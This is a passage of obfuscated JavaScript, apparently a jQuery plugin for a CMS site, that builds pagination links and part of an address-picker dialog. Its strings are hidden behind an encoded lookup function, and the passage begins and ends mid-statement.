_0x53701c<_0x10aaf6;},'TuHQz':function _0x406986(_0x204547,_0x2a9d2e){return _0x204547<=_0x2a9d2e;},'ImCCd':function _0x57029e(_0x174ebb,_0x1289b5){return _0x174ebb>=_0x1289b5;},'QRqWt':function _0x3e7679(_0x20e7df,_0x21c275){return _0x20e7df<=_0x21c275;},'RFeQH':function _0x217c6e(_0x46c160,_0x434d47){return _0x46c160+_0x434d47;},'KfpJt':function _0x5a8a30(_0x3db52c,_0x32e389){return _0x3db52c+_0x32e389;},'aglJm':function _0x27891e(_0x587e39,_0x4ef9c5){return _0x587e39+_0x4ef9c5;},'mPAkN':function _0x37c49c(_0xc72eef,_0x8175c){return _0xc72eef+_0x8175c;},'pYhDX':function _0x487c57(_0x487639,_0x3e4291){return _0x487639!=_0x3e4291;},'dkejz':function _0x490bb7(_0x4a4252,_0x9ef9b9){return _0x4a4252+_0x9ef9b9;},'XGIXc':function _0x5c899e(_0x993801,_0x353948){return _0x993801+_0x353948;},'vMlZm':_0x9e81('0xd91','kLji'),'HXtdE':function _0x296100(_0x3fb16b,_0x282e7d){return _0x3fb16b+_0x282e7d;},'tnCKN':function _0xf779dc(_0x421e30,_0x2a8224){return _0x421e30+_0x2a8224;},'XDlTz':function _0x429071(_0x526260,_0x4e7806){return _0x526260+_0x4e7806;},'rxtIH':_0x9e81('0xd92','0mJD'),'ZvEQe':_0x9e81('0xd93','Kz!q'),'AsFTj':function _0x55f2f2(_0x144a4f,_0x776753){return _0x144a4f+_0x776753;},'gLuyi':function _0x3a9fb7(_0x405bf0,_0x3e44a0){return _0x405bf0+_0x3e44a0;},'XjzzX':function _0x3d6084(_0x1decb3,_0x3282a7){return _0x1decb3-_0x3282a7;},'DTQsB':function _0x31b7aa(_0x162a93,_0x553cfd){return _0x162a93(_0x553cfd);},'bpllC':function _0xcb970d(_0x3a765e,_0x38f211){return _0x3a765e+_0x38f211;},'Athpd':function _0x37c382(_0x2ad1a6,_0x4620dd){return _0x2ad1a6+_0x4620dd;},'TNaEk':_0x9e81('0xd94','[Taw'),'mhqUk':function _0x736eb3(_0x4c8c09,_0x55ca27){return _0x4c8c09-_0x55ca27;},'vOtbb':function _0x4d91d8(_0x1adfc4,_0x1431e0){return _0x1adfc4+_0x1431e0;},'uRckg':function _0x27ae4b(_0x10d7c4,_0x445e4c){return _0x10d7c4+_0x445e4c;},'HFBxm':function _0xfd4a3d(_0x29aed0,_0x17e858){return _0x29aed0+_0x17e858;},'KnQrH':function _0x22029d(_0x5dec9a,_0xcf6ebb){return _0x5dec9a+_0xcf6ebb;},'dcoQO':function _0x47b082(_0x324cb0,_0x5e403c){return _0x324cb0(_0x5e403c);},'PXYmv':function _0x5329d0(_0x499a0a,_0x5d8a1a){return _0x499a0a+_0x5d8a1a;},'yLKsY':function _0x35b77a(_0x33d5e2,_0x456a8c){return _0x33d5e2+_0x456a8c;},'Iiidz':function _0x2d7a37(_0x5eda74,_0x5ca3cb){return _0x5eda74+_0x5ca3cb;},'czcrF':function _0xbdc583(_0x4e1d6d,_0x2f6412){return _0x4e1d6d+_0x2f6412;},'tTTSH':function _0x3bca6a(_0x58c434,_0x41b8fb){return _0x58c434+_0x41b8fb;},'HmtHU':function _0x28e15f(_0x46bd55,_0x366a5e){return _0x46bd55==_0x366a5e;},'fsPCl':function _0x16edbf(_0x4448b0,_0x3cd969){return _0x4448b0+_0x3cd969;},'PAWux':function _0x2bc47f(_0x3c67cc,_0xb8bbc9){return _0x3c67cc+_0xb8bbc9;},'iiiju':_0x9e81('0xd95','$yt%'),'wqNav':function _0x493305(_0x2e0492,_0x43035d){return _0x2e0492!=_0x43035d;},'SYgim':function _0x240335(_0x4f0561,_0x80ab8b){return _0x4f0561+_0x80ab8b;},'ZssFZ':function _0x166ba2(_0x307dd3,_0x168452){return _0x307dd3+_0x168452;},'TMRfO':function _0xc0f7c1(_0x19f242,_0x3b38b5){return _0x19f242+_0x3b38b5;},'SmllM':_0x9e81('0xd96','6MQ@'),'Ubeto':function _0x14446b(_0x51a9bd,_0x240f69){return _0x51a9bd>_0x240f69;}};var _0x16b753=_0x5815e7[_0x9e81('0xd97','BjQY')][_0x9e81('0x363','APpY')]('|'),_0x2245f4=0x0;while(!![]){switch(_0x16b753[_0x2245f4++]){case'0':var _0xc4744b=_0x5815e7[_0x9e81('0xd98','xz&K')](parseInt,_0x28c6c4[_0x9e81('0xd99','%o@d')]);continue;case'1':if(_0x5815e7[_0x9e81('0xd9a','d[U]')](_0x58ffbd,0x0)){var _0xaecc94=_0x5815e7[_0x9e81('0xd9b','n$GA')][_0x9e81('0x8ea','Xf5L')]('|'),_0x945e9d=0x0;while(!![]){switch(_0xaecc94[_0x945e9d++]){case'0':var _0xc26acc=_0x5815e7[_0x9e81('0xd9c','o4OY')];continue;case'1':for(_0x141c7b=_0x8d51bb;_0x5815e7[_0x9e81('0xd9d','%n]6')](_0x141c7b,_0x49d652);_0x141c7b++){if(_0x5815e7[_0x9e81('0xd9e','a!88')](_0x141c7b,_0x10c1bf)){_0xc26acc+=_0x5815e7[_0x9e81('0xd9f','[Taw')](_0x5815e7[_0x9e81('0xda0','0Q!z')](_0x5815e7[_0x9e81('0xda1','6MQ@')](_0x5815e7[_0x9e81('0xda2','JTDq')](_0x5815e7[_0x9e81('0xda3',']mbV')],_0x141c7b),'\x22>'),_0x10c1bf),_0x5815e7[_0x9e81('0xda4','pbW1')]);}else{_0xc26acc+=_0x5815e7[_0x9e81('0xda5','APpY')](_0x5815e7[_0x9e81('0xda6','Kz!q')](_0x5815e7[_0x9e81('0xda7','f)S&')](_0x5815e7[_0x9e81('0xda8','[Taw')](_0x5815e7[_0x9e81('0xda9','q]0T')],_0x141c7b),'\x22>'),_0x141c7b),_0x5815e7[_0x9e81('0xdaa','Bb#u')]);}}continue;case'2':_0xc26acc+=_0x5815e7[_0x9e81('0xdab',')sV^')];continue;case'3':_0x5eb596[_0x9e81('0xdac','[P1(')](_0xc26acc);continue;case'4':var _0x49d652=_0x5815e7[_0x9e81('0xdad','kJcV')](parseInt,_0x10c1bf);continue;case'5':if(_0x5815e7[_0x9e81('0xdae',')0re')](_0x10c1bf,0x1)){_0xc26acc+=_0x5815e7[_0x9e81('0xdaf','a!88')](_0x5815e7[_0x9e81('0xdb0','48aX')](_0x5815e7[_0x9e81('0xdb1','f)S&')](_0x5815e7[_0x9e81('0xdb2','%o@d')](_0x5815e7[_0x9e81('0xdb3','sqav')],_0x5815e7[_0x9e81('0xdb4',']mbV')](_0x5815e7[_0x9e81('0xdb5','q]0T')](parseInt,_0x10c1bf),0x1)),'\x22>'),_0x28c6c4[_0x9e81('0xdb6','s7G!')]),_0x5815e7[_0x9e81('0xdb7','6aC&')]);}continue;case'6':_0xc26acc+=_0x5815e7[_0x9e81('0xdb8','yeg7')](_0x5815e7[_0x9e81('0xdb9','%o@d')](_0x5815e7[_0x9e81('0xdba',')0re')](_0x5815e7[_0x9e81('0xdbb','f)S&')],_0x28c6c4[_0x9e81('0xdbc','T5VL')]),_0x28c6c4[_0x9e81('0xdbd',']mbV')]),_0x5815e7[_0x9e81('0xda4','pbW1')]);continue;case'7':var _0x8d51bb=_0x5815e7[_0x9e81('0xdbe','d[U]')](parseInt,_0x10c1bf);continue;case'8':while(_0x5815e7[_0x9e81('0xdbf','kJcV')](0x1,0x1)){if(_0x5815e7[_0x9e81('0xdc0','$yt%')](_0x8d51bb,0x1)){_0x8d51bb=_0x5815e7[_0x9e81('0xdc1','Kz!q')](_0x8d51bb,0x1);_0x141c7b=_0x5815e7[_0x9e81('0xdc2','OPA]')](_0x141c7b,0x1);}if(_0x5815e7[_0x9e81('0xdc3','[P1(')](_0x141c7b,0x1)&&_0x5815e7[_0x9e81('0xdc4','yeg7')](_0x49d652,_0x2e1859)){_0x49d652=_0x5815e7[_0x9e81('0xdc5','d[U]')](_0x49d652,0x1);_0x141c7b=_0x5815e7[_0x9e81('0xdc6','6aC&')](_0x141c7b,0x1);}if(_0x5815e7[_0x9e81('0xdc7','Cj%*')](_0x8d51bb,0x1)&&_0x5815e7[_0x9e81('0xdc8','[P1(')](_0x49d652,_0x2e1859)||_0x5815e7[_0x9e81('0xdc9','kLji')](_0x141c7b,0x1)){break;}}continue;case'9':if(_0x5815e7[_0x9e81('0xdca','f)S&')](_0x10c1bf,_0x2e1859)){_0xc26acc+=_0x5815e7[_0x9e81('0xdcb','[Taw')](_0x5815e7[_0x9e81('0xdcc','48aX')](_0x5815e7[_0x9e81('0xdcd','zm4N')](_0x5815e7[_0x9e81('0xdce','Ws#q')](_0x5815e7[_0x9e81('0xdcf','P[0f')],_0x5815e7[_0x9e81('0xdd0','kLji')](_0x5815e7[_0x9e81('0xdd1','xz&K')](parseInt,_0x10c1bf),0x1)),'\x22>'),_0x28c6c4[_0x9e81('0xdd2','Cj%*')]),_0x5815e7[_0x9e81('0xdb7','6aC&')]);}continue;case'10':if(_0x5815e7[_0x9e81('0xdd3','LreG')](_0x49d652,_0x2e1859)){_0xc26acc+=_0x5815e7[_0x9e81('0xdd4','6MQ@')](_0x5815e7[_0x9e81('0xdd5','s7G!')](_0x5815e7[_0x9e81('0xdd6','%o@d')](_0x5815e7[_0x9e81('0xdd7','%n]6')](_0x5815e7[_0x9e81('0xdd8','Ws#q')],_0x2e1859),_0x5815e7[_0x9e81('0xdd9','R1m)')]),_0x2e1859),_0x5815e7[_0x9e81('0xdda','Kz!q')]);}continue;case'11':var _0x141c7b=_0x5815e7[_0x9e81('0xddb','R1m)')](parseInt,_0x28c6c4[_0x9e81('0xddc','JTDq')]);continue;case'12':_0xc26acc+=_0x5815e7[_0x9e81('0xddd','%n]6')](_0x5815e7[_0x9e81('0xdde','s7G!')](_0x5815e7[_0x9e81('0xddf','q]0T')](_0x5815e7[_0x9e81('0xde0','E$rV')](_0x5815e7[_0x9e81('0xde1','n$GA')],_0x10c1bf),'/'),_0x28c6c4[_0x9e81('0xde2','$yt%')]),_0x5815e7[_0x9e81('0xde3','!!)2')]);continue;case'13':if(_0x5815e7[_0x9e81('0xde4','!!)2')](_0x8d51bb,0x1)){_0xc26acc+=_0x5815e7[_0x9e81('0xde5','JTDq')];}continue;}break;}}else{var _0x16493b=_0x5815e7[_0x9e81('0xde6',')sV^')][_0x9e81('0xde7','6aC&')]('|'),_0x2b0ace=0x0;while(!![]){switch(_0x16493b[_0x2b0ace++]){case'0':_0x5eb596[_0x9e81('0x48f','APpY')](_0xc26acc);continue;case'1':if(_0x5815e7[_0x9e81('0xde8','E$rV')](_0x10c1bf,0x1)){_0xc26acc+=_0x5815e7[_0x9e81('0xde9','%o@d')](_0x5815e7[_0x9e81('0xdea','OPA]')](_0x5815e7[_0x9e81('0xdeb',']mbV')](_0x5815e7[_0x9e81('0xdec','kJcV')](_0x5815e7[_0x9e81('0xded','stEN')],_0x5815e7[_0x9e81('0xdee','q]0T')](_0x5815e7[_0x9e81('0xdef','P[0f')](parseInt,_0x10c1bf),0x1)),'\x22>'),_0x28c6c4[_0x9e81('0xdf0','LreG')]),_0x5815e7[_0x9e81('0xdf1',')sV^')]);}else{_0xc26acc+=_0x5815e7[_0x9e81('0xdf2','OPA]')](_0x5815e7[_0x9e81('0xdf3','6MQ@')](_0x5815e7[_0x9e81('0xdf4','f)S&')](_0x5815e7[_0x9e81('0xdf5','e$8e')](_0x5815e7[_0x9e81('0xdf6','0mJD')],_0x5815e7[_0x9e81('0xdf7','n$GA')](_0x5815e7[_0x9e81('0xdf8','uXQJ')](parseInt,_0x10c1bf),0x1)),'\x22>'),_0x28c6c4[_0x9e81('0xdf9','e$8e')]),_0x5815e7[_0x9e81('0xdfa','zm4N')]);}continue;case'2':if(_0x5815e7[_0x9e81('0xdfb','Bb#u')](_0x10c1bf,_0x2e1859)){_0xc26acc+=_0x5815e7[_0x9e81('0xdfc','JTDq')](_0x5815e7[_0x9e81('0xdfd','JTDq')](_0x5815e7[_0x9e81('0xdfe','OPA]')](_0x5815e7[_0x9e81('0xdff','kLji')](_0x5815e7[_0x9e81('0xe00','%o@d')],_0x5815e7[_0x9e81('0xe01','Kz!q')](_0x5815e7[_0x9e81('0xe02','kLji')](parseInt,_0x10c1bf),0x1)),'\x22>'),_0x28c6c4[_0x9e81('0xe03','[P1(')]),_0x5815e7[_0x9e81('0xdaa','Bb#u')]);}else{_0xc26acc+=_0x5815e7[_0x9e81('0xe04','zm4N')](_0x5815e7[_0x9e81('0xe05','[Taw')](_0x5815e7[_0x9e81('0xe06','LreG')],_0x28c6c4[_0x9e81('0xe07','s7G!')]),_0x5815e7[_0x9e81('0xe08','d[U]')]);}continue;case'3':_0xc26acc+=_0x5815e7[_0x9e81('0xe09','OPA]')](_0x5815e7[_0x9e81('0xe0a','%o@d')](_0x5815e7[_0x9e81('0xe0b','0mJD')](_0x5815e7[_0x9e81('0xe0c','!!)2')](_0x5815e7[_0x9e81('0xe0d','R1m)')],_0x10c1bf),'/'),_0x28c6c4[_0x9e81('0xe0e','Xf5L')]),_0x5815e7[_0x9e81('0xe0f','Xf5L')]);continue;case'4':if(_0x5815e7[_0x9e81('0xe10','iUn!')](_0x10c1bf,0x1)){_0xc26acc+=_0x5815e7[_0x9e81('0xe11','LreG')](_0x5815e7[_0x9e81('0xe12','4M09')](_0x5815e7[_0x9e81('0xe13','q]0T')],_0x28c6c4[_0x9e81('0xe14','%n]6')]),_0x5815e7[_0x9e81('0xe15','z2IB')]);}else{_0xc26acc+=_0x5815e7[_0x9e81('0xe16','Cj%*')](_0x5815e7[_0x9e81('0xe17','pbW1')](_0x5815e7[_0x9e81('0xe18','0Q!z')],_0x28c6c4[_0x9e81('0xe19',']mbV')]),_0x5815e7[_0x9e81('0xe1a','yeg7')]);}continue;case'5':var _0xc26acc=_0x5815e7[_0x9e81('0xe1b','48aX')];continue;case'6':if(_0x5815e7[_0x9e81('0xe1c','s7G!')](_0x10c1bf,_0x2e1859)){_0xc26acc+=_0x5815e7[_0x9e81('0xe1d',')0re')](_0x5815e7[_0x9e81('0xe1e','$yt%')](_0x5815e7[_0x9e81('0xe1f','%n]6')](_0x5815e7[_0x9e81('0xe20',']mbV')](_0x5815e7[_0x9e81('0xe21','E$rV')],_0x2e1859),'\x22>'),_0x28c6c4[_0x9e81('0xe22','xz&K')]),_0x5815e7[_0x9e81('0xe23','[Taw')]);}else{_0xc26acc+=_0x5815e7[_0x9e81('0xe24','s7G!')](_0x5815e7[_0x9e81('0xe25','!!)2')](_0x5815e7[_0x9e81('0xe26','%o@d')](_0x5815e7[_0x9e81('0xe27','l3C4')](_0x5815e7[_0x9e81('0xe28','s7G!')],_0x2e1859),'\x22>'),_0x28c6c4[_0x9e81('0xe29','[Taw')]),_0x5815e7[_0x9e81('0xe23','[Taw')]);}continue;}break;}}continue;case'2':var _0x10c1bf=_0x13aed6;continue;case'3':if(_0x5815e7[_0x9e81('0xe10','iUn!')](_0xc4744b,0x0)||_0x5815e7[_0x9e81('0xe2a','R1m)')](_0x2e1859,0x1)){_0x5eb596[_0x9e81('0xe2b','48aX')]('');return;}continue;case'4':var _0x2e1859=_0x5815e7[_0x9e81('0xe2c','e$8e')](parseInt,_0x28c6c4[_0x9e81('0xe2d','xz&K')]);continue;case'5':if(_0x5815e7[_0x9e81('0xe2e','APpY')](_0x13aed6,_0x2e1859)){_0x13aed6=0x1;}continue;}break;}};continue;case'2':_0x585b71[_0x9e81('0xe2f','$yt%')](_0x210321,_0x5087b0,_0x28c6c4[_0x9e81('0xe30','0Q!z')],_0x28c6c4[_0x9e81('0xe31','LreG')]);continue;case'3':var _0x5087b0=_0x585b71[_0x9e81('0xe32','BjQY')]($,this);continue;case'4':_0x5087b0[_0x9e81('0xe33','kLji')](_0x585b71[_0x9e81('0xe34','d[U]')])[_0x9e81('0x51c',']mbV')](function(_0x2e9d28){var _0x25977e=_0x364090[_0x9e81('0xe35','z2IB')]($,this)[_0x9e81('0xc45','n$GA')](_0x364090[_0x9e81('0xe36','[P1(')]);if(_0x364090[_0x9e81('0xe37','zm4N')](_0x25977e,0x0)){_0x28c6c4[_0x9e81('0xe38','l3C4')]=_0x25977e;_0x2e9d28[_0x9e81('0xe39','kLji')]();_0x5087b0[_0x9e81('0xe3a','z2IB')]('');_0x5087b0[_0x9e81('0xe3b','kJcV')]({'totalnum':_0x28c6c4[_0x9e81('0xe3c','z2IB')],'totalpage':_0x28c6c4[_0x9e81('0xe3d','%o@d')],'thispage':_0x25977e,'num':_0x28c6c4[_0x9e81('0xe3e','Kz!q')],'total':_0x28c6c4[_0x9e81('0xe3f','sqav')],'pre':_0x28c6c4[_0x9e81('0xe40','Ws#q')],'next':_0x28c6c4[_0x9e81('0xe41','OPA]')],'home':_0x28c6c4[_0x9e81('0xe42','APpY')],'last':_0x28c6c4[_0x9e81('0xe43','l3C4')],'clickpage':_0x28c6c4[_0x9e81('0xe44','%n]6')],'ismobile':_0x28c6c4[_0x9e81('0xe45','e$8e')],'callback':_0x28c6c4[_0x9e81('0xe46','R1m)')]});}});continue;}break;}});};$['fn'][_0x9e81('0xe47','P[0f')]=function(_0x484186){var _0x60001d={'Fktpa':_0x9e81('0xe48','JTDq'),'ohjxe':function _0x3e3c9e(_0x145fef,_0x903128){return _0x145fef(_0x903128);},'VjNLT':_0x9e81('0xe49','stEN'),'myDxk':function _0x31b0d9(_0x14c807,_0x1efac2){return _0x14c807(_0x1efac2);},'urjjn':_0x9e81('0xe4a','6MQ@'),'OhSYl':_0x9e81('0xe4b','0Q!z'),'boaZp':function _0x4e390c(_0x25e0cd,_0x496572){return _0x25e0cd(_0x496572);},'Ljpor':_0x9e81('0xe4c','stEN'),'brNoW':_0x9e81('0xe4d','yeg7'),'NHioa':_0x9e81('0xe4e','[Taw'),'rvnwY':_0x9e81('0xe4f','0mJD'),'MAFbH':_0x9e81('0xe50','iUn!')};var _0x326d20=_0x60001d[_0x9e81('0xe51','l3C4')][_0x9e81('0xe52','uXQJ')]('|'),_0x665fe2=0x0;while(!![]){switch(_0x326d20[_0x665fe2++]){case'0':var _0x289988=_0x60001d[_0x9e81('0xe53','kLji')]($,this);continue;case'1':var _0x21e11b=$[_0x9e81('0xe54','4M09')]({},_0x4b33d2,_0x484186);continue;case'2':_0x289988[_0x9e81('0xe55','kJcV')](function(_0x526daa){var _0x25458b={'yJkwN':_0x9e81('0xe56','0mJD'),'mQVkT':_0x9e81('0xe57','Xf5L'),'gtfQR':_0x9e81('0xe58','s7G!'),'gwYEj':_0x9e81('0xe59',')0re'),'gMkys':function _0x5c0e6d(_0xf8ae46,_0x2beac1){return _0xf8ae46+_0x2beac1;},'DmFCv':function _0x25d57b(_0x20f760,_0xd39a5b){return _0x20f760+_0xd39a5b;},'wYYza':_0x9e81('0xe5a','sqav'),'Arrhb':_0x9e81('0xe5b','n$GA'),'Mfanl':function _0x2ce213(_0x2fe200,_0x11bee2){return _0x2fe200(_0x11bee2);},'zQURo':_0x9e81('0xe5c','T5VL'),'UUtyX':_0x9e81('0xe5d','kLji'),'IBdNb':function _0x4d76d1(_0x120ac3,_0x51a8e6){return _0x120ac3+_0x51a8e6;},'UbcII':function _0x2ba53d(_0xee7619,_0x47fab8){return _0xee7619+_0x47fab8;},'bulyY':_0x9e81('0xe5e','Kz!q'),'rGrAB':_0x9e81('0xe5f','n$GA'),'piXsd':_0x9e81('0xe60','$yt%'),'nmnai':_0x9e81('0xe61','6MQ@'),'VOdZx':_0x9e81('0xe62','uXQJ'),'NZref':_0x9e81('0xe63','BjQY'),'USMaP':_0x9e81('0xe64','JTDq'),'MKPvS':_0x9e81('0xe65','sqav'),'LWeSv':_0x9e81('0xe66','T5VL'),'OaBAz':function _0x45cfcf(_0x49279e,_0x14eef9){return _0x49279e(_0x14eef9);},'LLjbk':_0x9e81('0xe67','Ws#q'),'oBzxz':function _0x515c06(_0x4adea6,_0x99f78e,_0x226121){return _0x4adea6(_0x99f78e,_0x226121);},'PCylY':function _0xfa0cbe(_0x458575,_0x2d1d29){return _0x458575(_0x2d1d29);},'CwndD':_0x9e81('0xe68','v$$]'),'foTnU':_0x9e81('0xe69','6aC&'),'XIuOy':_0x9e81('0xab5','6aC&'),'fkxAv':_0x9e81('0xe6a','stEN'),'ImYxy':function _0x55abbb(_0x55c28b,_0x159d02){return _0x55c28b-_0x159d02;},'hLfPO':function _0x1b693a(_0x55915d,_0xb9def3){return _0x55915d/_0xb9def3;},'jvnsI':function _0x38bc61(_0x1d110e,_0x7f6cbd){return _0x1d110e(_0x7f6cbd);},'rFeJM':_0x9e81('0xe6b','z2IB'),'yRKyi':_0x9e81('0xe6c','%n]6'),'vNJyY':function _0xc8cd58(_0x351208,_0xf1a680){return _0x351208==_0xf1a680;},'PqaaF':function _0x588081(_0x32412d,_0x105c38){return _0x32412d+_0x105c38;},'GLurG':function _0x273f15(_0x496a0e,_0x28aa7e){return _0x496a0e+_0x28aa7e;},'VxAen':function _0x124011(_0x686e9a,_0x1e9f00){return _0x686e9a+_0x1e9f00;},'Dtkoi':_0x9e81('0xe6d','q]0T'),'enYLi':_0x9e81('0xe6e','6aC&'),'VzUJq':_0x9e81('0xe6f','a!88'),'oxdzS':_0x9e81('0xe70','Kz!q'),'ZbkuZ':_0x9e81('0xe71','yeg7'),'qYweT':function _0x216cc0(_0x4b40ec,_0x498689){return _0x4b40ec+_0x498689;},'BCYZl':function _0xd7185c(_0x41e981,_0x2e349f){return _0x41e981+_0x2e349f;},'rEuNz':_0x9e81('0xe72','stEN'),'ylIgh':_0x9e81('0xe73','0mJD'),'IwTdT':_0x9e81('0xe74','R1m)'),'xDspS':function _0x351239(_0x4d65ee,_0x7629f0){return _0x4d65ee(_0x7629f0);},'acGTp':_0x9e81('0xe75','JTDq'),'mlpvx':_0x9e81('0xe76','l3C4'),'tBUMF':_0x9e81('0xe77','kLji'),'MgFoQ':function _0xeb2812(_0x30c487,_0x113a7e){return _0x30c487/_0x113a7e;},'qmVZy':function _0x14882a(_0x31ed7b,_0x5be79a){return _0x31ed7b-_0x5be79a;},'yBrju':function _0x2f40a2(_0x26c7bf,_0x5befd1){return _0x26c7bf(_0x5befd1);},'PMcet':_0x9e81('0xe78','%o@d'),'rltDi':_0x9e81('0xe79','l3C4')};var _0x3d0466=_0x25458b[_0x9e81('0xe7a','kJcV')][_0x9e81('0x5df','zm4N')]('|'),_0x38912e=0x0;while(!![]){switch(_0x3d0466[_0x38912e++]){case'0':_0x209660[_0x9e81('0x89','R1m)')](addressJson,0x1,_0x47aa38);continue;case'1':var _0x2a6bdf='';continue;case'2':$dialog[_0x9e81('0x1af','n$GA')](_0x25458b[_0x9e81('0xe7b','e$8e')])[_0x9e81('0x54e','T5VL')]({'border-width':_0x25458b[_0x9e81('0xe7c','e$8e')]});continue;case'3':_0x4460cc+=_0x25458b[_0x9e81('0xe7d','q]0T')];continue;case'4':_0x2a6bdf+=_0x25458b[_0x9e81('0xe7e','48aX')](_0x25458b[_0x9e81('0xe7f','n$GA')](_0x25458b[_0x9e81('0xe80','q]0T')],_0x4460cc),_0x25458b[_0x9e81('0xe81','[P1(')]);continue;case'5':_0x4460cc+=_0x25458b[_0x9e81('0xe82','T5VL')];continue;case'6':_0x25458b[_0x9e81('0xe83','APpY')]($,_0x25458b[_0x9e81('0xe84','APpY')])[_0x9e81('0xe85','kLji')]($dialog);continue;case'7':_0x4b3b5f[_0x9e81('0xe86','P[0f')]=function(){var _0x49240b={'cLukr':_0x9e81('0xe87','Bb#u'),'xksVb':_0x9e81('0xe88','BjQY'),'PKgJH':_0x9e81('0xe89','Xf5L'),'XKLfz':_0x9e81('0xe8a','E$rV'),'bEzcQ':_0x9e81('0xe8b','[Taw'),'KJUsR':_0x9e81('0xe8c','e$8e')};var _0x302a32=_0x49240b[_0x9e81('0xe8d','uXQJ')][_0x9e81('0x21b','T5VL')]('|'),_0x4e2dd1=0x0;while(!![]){switch(_0x302a32[_0x4e2dd1++]){case'0':_0x32bcb6[_0x49240b[_0x9e81('0xe8e','BjQY')]]=_0x24ab51;continue;case'1':var _0x32bcb6=[];continue;case'2':var _0x43553f=$dialog[_0x9e81('0x7a0','pbW1')](_0x49240b[_0x9e81('0xe8f','zm4N')])['eq'](0x0)[_0x9e81('0xe90','[Taw')]('ul')[_0x9e81('0xe91','xz&K')](_0x49240b[_0x9e81('0xe92','stEN')])[_0x9e81('0x9df','Cj%*')]();continue;case'3':return _0x32bcb6;case'4':var _0x24ab51=$dialog[_0x9e81('0x3d0','l3C4')](_0x49240b[_0x9e81('0xe93','kJcV')])['eq'](0x2)[_0x9e81('0xe94','q]0T')]('ul')[_0x9e81('0x7a0','pbW1')](_0x49240b[_0x9e81('0xe95','v$$]')])[_0x9e81('0xe96','[P1(')]();continue;case'5':_0x32bcb6[_0x49240b[_0x9e81('0xe97','kLji')]]=_0x43553f;continue;case'6':var _0x2716ee=$dialog[_0x9e81('0x332','!!)2')](_0x49240b[_0x9e81('0xe98','6MQ@')])['eq'](0x1)[_0x9e81('0xe99','iUn!')]('ul')[_0x9e81('0x81c','BjQY')](_0x49240b[_0x9e81('0xe9a','P[0f')])[_0x9e81('0xe9b',')0re')]();continue;case'7':_0x32bcb6[_0x49240b[_0x9e81('0xe9c','Ws#q')]]=_0x2716ee;continue;}break;}};continue;case'8':$dialog[_0x9e81('0x86a','OPA]')](_0x25458b[_0x9e81('0xe9d','uXQJ')])[_0x9e81('0x89a',')sV^')](function(){_0x4b3b5f[_0x9e81('0x397','iUn!')]();});continue;case'9':_0x2a6bdf+=_0x25458b[_0x9e81('0xe9e','kJcV')](_0x25458b[_0x9e81('0xe9f','Bb#u')](_0x25458b[_0x9e81('0xea0','BjQY')],sdcms[_0x9e81('0xea1','%o@d')]()[_0x25458b[_0x9e81('0xea2',')sV^')]]),_0x25458b[_0x9e81('0xea3','Xf5L')]);continue;case'10':_0x4460cc+=_0x25458b[_0x9e81('0xea4',')sV^')];continue;case'11':var _0x209660=[];continue;case'12':$mask[_0x9e81('0xea5','APpY')](function(){_0x4a54f0[_0x9e81('0xea6','Ws#q')]($,this)[_0x9e81('0xea7','Kz!q')](_0x4a54f0[_0x9e81('0xea8','JTDq')],_0x4a54f0[_0x9e81('0xea9','BjQY')]);});continue;case'13':_0x4460cc+=_0x25458b[_0x9e81('0xeaa','v$$]')];continue;case'14':_0x4b3b5f[_0x9e81('0xeab','Ws#q')]=function(){_0x4a54f0[_0x9e81('0xeac',')0re')]($,_0x4a54f0[_0x9e81('0xead','$yt%')])[_0x9e81('0xeae','e$8e')]()[_0x9e81('0xb7b',')0re')](_0x4a54f0[_0x9e81('0xeaf',']mbV')],_0x4a54f0[_0x9e81('0xeb0','[Taw')]);$dialog[_0x9e81('0xeb1','Cj%*')](_0x4a54f0[_0x9e81('0xeb2','BjQY')])[_0x9e81('0xeb3','LreG')](_0x4a54f0[_0x9e81('0xeb4','a!88')])[_0x9e81('0xeb5','a!88')](function(){var _0x292760={'sEgON':function _0x330802(_0x123851,_0x36048f){return _0x5474a1[_0x9e81('0xeb6','Bb#u')](_0x123851,_0x36048f);}};_0x5474a1[_0x9e81('0xeb7','e$8e')]($,this)[_0x9e81('0xeb8','Kz!q')]();_0x5474a1[_0x9e81('0xeb9','LreG')](setTimeout,function(){$mask[_0x9e81('0xeba','6MQ@')](function(){_0x292760[_0x9e81('0xebb','$yt%')]($,this)[_0x9e81('0xebc','LreG')]();});},0x64);});};continue;case'15':var _0x4b3b5f=this;continue;case'16':_0x4460cc+=_0x25458b[_0x9e81('0xebd','sqav')];continue;case'17':_0x2a6bdf+=_0x25458b[_0x9e81('0xebe','yeg7')];continue;case'18':_0x2a6bdf+=_0x25458b[_0x9e81('0xebf','T5VL')];continue;case'19':_0x2a6bdf+=_0x25458b[_0x9e81('0xec0','LreG')];continue;case'20':$dialog[_0x9e81('0xec1','a!88')](_0x25458b[_0x9e81('0xec2','%o@d')])[_0x9e81('0xec3','[Taw')]();continue;case'21':$dialog[_0x9e81('0x4f6','BjQY')]({'width':_0x25458b[_0x9e81('0xec4','yeg7')]});continue;case'22':$dialog=_0x25458b[_0x9e81('0xec5','BjQY')]($,_0x2a6bdf);continue;case'23':_0x4460cc+=_0x25458b[_0x9e81('0xec6',']mbV')];continue;case'24':var _0x47aa38=_0x25458b[_0x9e81('0xec7','iUn!')]($,_0x4b3b5f)[_0x9e81('0x48b','0Q!z')](_0x25458b[_0x9e81('0xec8','f)S&')])||'';continue;case'25':var _0x5474a1={'IMlXP':function _0x1a31bf(_0x4127d8,_0x2f1e6d){return _0x25458b[_0x9e81('0xec9','yeg7')](_0x4127d8,_0x2f1e6d);},'gdKyG':function _0xf6b574(_0x370980,_0x4018ea,_0x5732c7){return _0x25458b[_0x9e81('0xeca','kLji')](_0x370980,_0x4018ea,_0x5732c7);}};continue;case'26':_0x25458b[_0x9e81('0xecb','l3C4')]($,_0x25458b[_0x9e81('0xecc','Kz!q')])[_0x9e81('0xecd','a!88')]($mask)[_0x9e81('0xece','l3C4')]()[_0x9e81('0xecf','Cj%*')](_0x25458b[_0x9e81('0xed0','P[0f')],_0x25458b[_0x9e81('0xed1','P[0f')]);continue;case'27':var _0x4460cc='';continue;case'28':_0x2a6bdf+=_0x25458b[_0x9e81('0xed2','kLji')];continue;case'29':_0x4460cc+=_0x25458b[_0x9e81('0xed3','f)S&')];continue;case'30':;continue;case'31':$dialog[_0x9e81('0x734','q]0T')]({'top':_0x128e2e,'left':_0x1ce588,'position':_0x25458b[_0x9e81('0xed4','OPA]')],'margin':_0x25458b[_0x9e81('0xed5','OPA]')]});continue;case'32':var 